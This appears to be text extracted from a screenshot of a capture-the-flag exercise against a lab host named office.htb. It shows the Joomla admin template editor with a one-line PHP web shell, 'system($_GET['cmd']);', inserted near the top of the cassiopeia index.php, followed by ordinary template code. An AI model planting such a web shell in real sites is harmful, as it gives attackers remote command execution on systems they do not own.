 office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9pbmRleC5waHA%3D&isMedia=0
Save
Save & Close
Rename File
Delete File
Close File
? Help
better!
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
7 * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license     GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11
12 system($_GET['cmd']);
13
14
15 defined('_JEXEC') or die;
16
17 use Joomla\CMS\Factory;
18 use Joomla\CMS\HTML\HTMLHelper;
19 use Joomla\CMS\Language\Text;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var Joomla\CMS\Document\HtmlDocument $this */
23
24 $app = Factory::getApplication();
25 $wa  = $this->getWebAssetManager();
26
27 // Browsers support SVG favicons
28 $this->addHeadLink(HTMLHelper::_('image', 'joomla-favicon.svg', '', [], true, 1), 'icon', 'rel', ['type' =>
'image/svg+xml']);
29 $this->addHeadLink(HTMLHelper::_('image', 'favicon.ico', '', [], true, 1), 'alternate icon', 'rel', ['type' =>
'image/vnd.microsoft.icon']);